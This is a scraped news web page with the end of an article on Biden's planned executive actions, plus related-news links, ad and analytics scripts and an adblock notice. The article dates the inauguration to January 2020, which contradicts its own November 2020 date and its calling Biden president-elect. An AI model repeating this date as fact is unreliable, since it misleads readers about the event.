<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>In addition, Biden listed a series of other priorities on the presidential campaign trail, and in the policies his campaign released during the primary as well as in the general election, including climatic change, addressing general racism, and intensifying protection for union employees.</p>
<p>The president-elect vowed to take necessary steps to reform the government and country, including growing on and codifying into law an ethics pledge instituted from the administration of Obama that deals lobbying issues and also any inappropriate or unsuitable influence from financial, personal and other interests.</p>
<p>Besides, he promised to restore guidance instituted during the administration of Obama that would reinstate transgender students’ access to bathrooms, locker rooms, and sports following their gender identity. Joe Biden will take the oath of his presidency on 20th January 2020 on the West Front of the U.S. Capitol Building in Washington, D.C.</p>
<p>Read Also: <span style="color: #3366ff;"><a style="color: #3366ff;" title="Trump was the first racist to elect as President – Biden" href="https://planetnews.com/2020-presidential-election/trump-was-the-first-racist-to-elect-as-president-biden.html" rel="bookmark">Trump was the first racist to elect as President – Biden</a></span></p>

<!-- WP QUADS Content Ad Plugin v. 2.0.93 -->
<div class="quads-location quads-ad2" id="quads-ad2" style="float:none;margin:3px;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- planetnews -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3174635776582237"
     data-ad-slot="3417844915"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div class="crp_related     crp-rounded-thumbs"><h3>Related News:</h3><ul><li><a href="https://planetnews.com/updates/united-states/biden-6-months-required-undocumented-immigration.html"     class="crp_link post-6281"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2020/12/Biden-now-says-it-will-take-‘six-months-to-reverse-Trumps-immigration-policies-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="Biden says he’ll Reverse Trump Immigration Policies, Six Months Needed" style="" title="Biden says he’ll Reverse Trump Immigration Policies, Six Months Needed" srcset="https://planetnews.com/wp-content/uploads/2020/12/Biden-now-says-it-will-take-‘six-months-to-reverse-Trumps-immigration-policies-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2020/12/Biden-now-says-it-will-take-‘six-months-to-reverse-Trumps-immigration-policies-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2020/12/Biden-now-says-it-will-take-‘six-months-to-reverse-Trumps-immigration-policies-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2020/12/Biden-now-says-it-will-take-‘six-months-to-reverse-Trumps-immigration-policies-100x70.jpg 100w" /></figure><span class="crp_title">Biden says he’ll Reverse Trump Immigration Policies,&hellip;</span></a></li><li><a href="https://planetnews.com/updates/united-states/biden-plans-to-end-trump-bans-on-temporary-foreign-workers.html"     class="crp_link post-7268"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2021/04/Biden-expected-to-end-Trump-ban-on-temporary-foreign-workers-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="Biden Plans to End Donald Trump bans on Temporary Foreign Workers" style="" title="Biden Plans to End Donald Trump bans on Temporary Foreign Workers" srcset="https://planetnews.com/wp-content/uploads/2021/04/Biden-expected-to-end-Trump-ban-on-temporary-foreign-workers-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/04/Biden-expected-to-end-Trump-ban-on-temporary-foreign-workers-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2021/04/Biden-expected-to-end-Trump-ban-on-temporary-foreign-workers-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/04/Biden-expected-to-end-Trump-ban-on-temporary-foreign-workers-100x70.jpg 100w" /></figure><span class="crp_title">Biden Plans to End Donald Trump bans on Temporary&hellip;</span></a></li><li><a href="https://planetnews.com/updates/chip-roy-slams-biden-refusal-to-enforce-immigration-laws.html"     class="crp_link post-6737"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2021/02/Chip-Roy-slams-Bidens-purposeful-and-deplorable-refusal-to-enforce-immigration-laws-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="Biden policies will endanger immigrants too - Texas congressman Chip Roy" style="" title="Biden policies will endanger immigrants too - Texas congressman Chip Roy" srcset="https://planetnews.com/wp-content/uploads/2021/02/Chip-Roy-slams-Bidens-purposeful-and-deplorable-refusal-to-enforce-immigration-laws-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/02/Chip-Roy-slams-Bidens-purposeful-and-deplorable-refusal-to-enforce-immigration-laws-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2021/02/Chip-Roy-slams-Bidens-purposeful-and-deplorable-refusal-to-enforce-immigration-laws-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/02/Chip-Roy-slams-Bidens-purposeful-and-deplorable-refusal-to-enforce-immigration-laws-100x70.jpg 100w" /></figure><span class="crp_title">Biden policies will endanger immigrants too - Texas&hellip;</span></a></li><li><a href="https://planetnews.com/updates/displaced-keystone-pipeline-and-oil-field-workers-worry.html"     class="crp_link post-6719"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2021/02/Displaced-Keystone-Pipeline-and-oil-field-workers-worry-Biden-administration-will-ruin-us-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="Displaced Keystone Pipeline workers blast Biden for climate Change Actions" style="" title="Displaced Keystone Pipeline workers blast Biden for climate Change Actions" srcset="https://planetnews.com/wp-content/uploads/2021/02/Displaced-Keystone-Pipeline-and-oil-field-workers-worry-Biden-administration-will-ruin-us-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/02/Displaced-Keystone-Pipeline-and-oil-field-workers-worry-Biden-administration-will-ruin-us-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2021/02/Displaced-Keystone-Pipeline-and-oil-field-workers-worry-Biden-administration-will-ruin-us-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/02/Displaced-Keystone-Pipeline-and-oil-field-workers-worry-Biden-administration-will-ruin-us-100x70.jpg 100w" /></figure><span class="crp_title">Displaced Keystone Pipeline workers blast Biden for&hellip;</span></a></li><li><a href="https://planetnews.com/updates/biden-signed-an-executive-order-on-promoting-access-to-voting.html"     class="crp_link post-7020"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2021/03/Biden-Signs-Voting-Rights-Executive-Order-On-56th-Anniversary-Of-Selmas-Bloody-Sunday-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="Joe Biden signed an Executive Order on Promoting Access to Voting" style="" title="Joe Biden signed an Executive Order on Promoting Access to Voting" srcset="https://planetnews.com/wp-content/uploads/2021/03/Biden-Signs-Voting-Rights-Executive-Order-On-56th-Anniversary-Of-Selmas-Bloody-Sunday-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/03/Biden-Signs-Voting-Rights-Executive-Order-On-56th-Anniversary-Of-Selmas-Bloody-Sunday-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2021/03/Biden-Signs-Voting-Rights-Executive-Order-On-56th-Anniversary-Of-Selmas-Bloody-Sunday-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/03/Biden-Signs-Voting-Rights-Executive-Order-On-56th-Anniversary-Of-Selmas-Bloody-Sunday-100x70.jpg 100w" /></figure><span class="crp_title">Joe Biden signed an Executive Order on Promoting&hellip;</span></a></li><li><a href="https://planetnews.com/updates/united-states/transgender-surgery-is-now-free-for-military.html"     class="crp_link post-7057"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2021/03/US-Eyes-Free-Transgender-Surgery-for-Military-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="Biden&#039;s Executive Order: Transgender Surgery is Now Free For Military" style="" title="Biden&#039;s Executive Order: Free Transgender Surgery for Military" srcset="https://planetnews.com/wp-content/uploads/2021/03/US-Eyes-Free-Transgender-Surgery-for-Military-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/03/US-Eyes-Free-Transgender-Surgery-for-Military-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2021/03/US-Eyes-Free-Transgender-Surgery-for-Military-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/03/US-Eyes-Free-Transgender-Surgery-for-Military-100x70.jpg 100w" /></figure><span class="crp_title">Biden's Executive Order: Free Transgender Surgery&hellip;</span></a></li></ul><div class="crp_clear"></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://planetnews.com/2020-presidential-election/biden-plans-to-undo-trumps-policies.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fplanetnews.com%2F2020-presidential-election%2Fbiden-plans-to-undo-trumps-policies.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Biden+plans+to+undo+Trump%E2%80%99s+policies+with+his+executive+actions&url=https%3A%2F%2Fplanetnews.com%2F2020-presidential-election%2Fbiden-plans-to-undo-trumps-policies.html&via=PlanetNews.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://planetnews.com/2020-presidential-election/biden-plans-to-undo-trumps-policies.html&amp;media=https://planetnews.com/wp-content/uploads/2020/11/Biden-plans-to-undo-Trumps-policies-with-his-executive-actions.jpg&description=President-elect, Biden vowed to reassert the leadership role of the US on the global stage over a series of first-day executive actions" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Biden+plans+to+undo+Trump%E2%80%99s+policies+with+his+executive+actions %0A%0A https://planetnews.com/2020-presidential-election/biden-plans-to-undo-trumps-policies.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://planetnews.com/author/editor">Fayyaz</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Fayyaz"><meta itemprop="url" content="https://planetnews.com/author/editor"></span><meta itemprop="datePublished" content="2020-11-09T10:34:04+00:00"><meta itemprop="dateModified" content="2020-11-09T10:34:04+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://planetnews.com/2020-presidential-election/biden-plans-to-undo-trumps-policies.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png"></span><meta itemprop="name" content="PlanetNews.com"></span><meta itemprop="headline " content="Biden plans to undo Trump’s policies with his executive actions"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://planetnews.com/wp-content/uploads/2020/11/Biden-plans-to-undo-Trumps-policies-with-his-executive-actions.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="700"></span>        </footer>

    </article> <!-- /.post -->

    
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020-presidential-election/biden-plans-to-undo-trumps-policies.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://planetnews.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5882' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-3" class="td_block_template_1 widget recent-posts-3 widget_recent_entries">
		<h4 class="block-title"><span>Top Stories</span></h4>
		<ul>
											<li>
					<a href="https://planetnews.com/updates/shared-hosting-pitfalls-for-growing-ecommerce-sites.html">Shared Hosting Pitfalls for Growing Ecommerce Sites</a>
									</li>
											<li>
					<a href="https://planetnews.com/updates/netanyahu-refused-any-truce-urged-by-the-us.html">Netanyahu Refused Any Truce Urged By The US</a>
									</li>
											<li>
					<a href="https://planetnews.com/updates/biden-allegedly-helping-israel-to-dislocate-palestinians.html">Biden Allegedly Helping Israel To Dislocate Palestinians</a>
									</li>
											<li>
					<a href="https://planetnews.com/live/cnn-live-stream.html">CNN Live Stream</a>
									</li>
											<li>
					<a href="https://planetnews.com/updates/biden-spoke-with-netanyahu-el-sisi-to-address-gaza-aid.html">Biden Talked To Netanyahu &#038; El-Sisi To Address Gaza Aid</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div data-rocket-location-hash="3c97100d540349a8e1e02160e9c9fc64" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div data-rocket-location-hash="24c965fd30ac49cb12fb138b48405511" class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://planetnews.com/"><img class="td-retina-data" src="https://planetnews.com/wp-content/uploads/2020/01/imgpsh_fullsize_anim-300x57.png" data-retina="https://planetnews.com/wp-content/uploads/2020/01/imgpsh_fullsize_anim-300x57.png" alt="" title=""  width="" height="" /></a></div><div class="footer-text-wrap">Planet News is an eminent media house providing you latest happenings around the globe. Information displayed on this website is authentic and can be cross verified. In case of any query, please contact hello@planetnews.com</div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div data-rocket-location-hash="2211eaca8b3193bd6915dc019c469d0e" class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-3238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-3238"><a rel="privacy-policy" href="https://planetnews.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-3951" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3951"><a href="https://planetnews.com/contact">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PlanetNews.com                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 696d01a9a2efc
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.tftable{font-size:12px;color:#333333;width:100%;border-width:1px;border-color:#729ea5;border-collapse:collapse}.tftable th{font-size:12px;background-color:#acc8cc;border-width:1px;padding:8px;border-style:solid;border-color:#729ea5;text-align:left}.tftable tr{background-color:#d4e3e5}.tftable td{font-size:12px;border-width:1px;padding:8px;border-style:solid;border-color:#729ea5}.tftable tr:hover{background-color:#ffffff}.frame-area{display:block;width:100%;max-width:1600px;height:1200px;overflow:auto;border:#999999 1px solid;margin:0px;padding:0px}</style>

<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" id="bg-show-hide-script-js-extra">
/* <![CDATA[ */
var BG_SHCE_USE_EFFECTS = "0";
var BG_SHCE_TOGGLE_SPEED = "400";
var BG_SHCE_TOGGLE_OPTIONS = "none";
var BG_SHCE_TOGGLE_EFFECT = "blind";
/* ]]> */
</script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/show-hidecollapse-expand/assets/js/bg-show-hide.js?ver=007d097419981c932cac4baeaaceb923" id="bg-show-hide-script-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/comment-reply.min.js?ver=007d097419981c932cac4baeaaceb923" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.93" id="quads-ads-js"></script>
 <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2968178,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<!-- Histats.com  END  -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8950793-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date()); gtag('config', 'UA-8950793-3');
</script>
<style> #__vliadb83{ display: none; position: fixed; background: rgb(221, 221, 221); z-index: 9999999; opacity: 1; visibility: visible; top: 100px; right: 0px; left: 0px; max-width: 640px; margin-right: auto; margin-left: auto; box-shadow: rgba(0, 0, 0, 0.25) 0px 3px 5px 2px; font-family: Arial, Helvetica, sans-serif; } #__vliadb83 .__vliadb83-content{ padding: 30px 30px 15px; } #__vliadb83 #__vliadb83-cls{ display: inline-block; position: absolute; top: 15px; right: 15px; width: 30px; height: 30px; color: #bbb; font-size: 32px; font-weight: 700; line-height: 30px; text-align: center; cursor: pointer; -webkit-transition: 0.3s; transition: 0.3s; } #__vliadb83 #__vliadb83-cls:hover{color: #5f5e5e;} #__vliadb83-bg{ display: none; position: fixed; z-index: 999999; background: rgba(0, 0, 0, 0.8); top: 0px; left: 0px; width: 100%; height: 100%;} </style> <div id="__vliadb83"> <div class="__vliadb83-content"> <h1 style="margin-bottom: 15px; padding: 0 30px; color: #252b37; font-size: 28px; line-height: 1.25; text-align: center;">Adblocker detected! Please consider reading this notice.</h1> <p> We've detected that you are using AdBlock Plus or some other adblocking software which is preventing the page from fully loading. </p> <p>We need money to operate the site, and almost all of it comes from our online advertising.</p> <p> <strong>Please add NewsLive.com to your ad blocking whitelist , disable your adblocking software or subscribing to our premium service <a href="https://livenewspro.com/pricing" target="_blank">LiveNewsPro</a></strong> </p> </div> <a id="__vliadb83-cls">×</a> </div> <div id="__vliadb83-bg"></div> <script src="//cdn.jsdelivr.net/gh/vli-platform/adb-analytics@29f6e17/v1.0.min.js"></script> <script> (function () { (window.adblockDetector = window.adblockDetector || []).push(function () { window.adbDetector.init({ id: 'd8ca5d68326a5bcd43d9d7e6d44e6ccf', debug: true, cookieExpire: 0, found: function () { window.adbDetector.alert({ hiddenCloseButton: true, clickBackgroundToClose: false }); } }); }) }()); </script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id="tdLogin-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/planetnews.com\/wp-admin\/admin-ajax.php","nonce":"38d092abcd","url":"https:\/\/planetnews.com\/2020-presidential-election\/biden-plans-to-undo-trumps-policies.html","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://planetnews.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NYDQRTqufEEr5eYSGsaOFg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768751535099');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>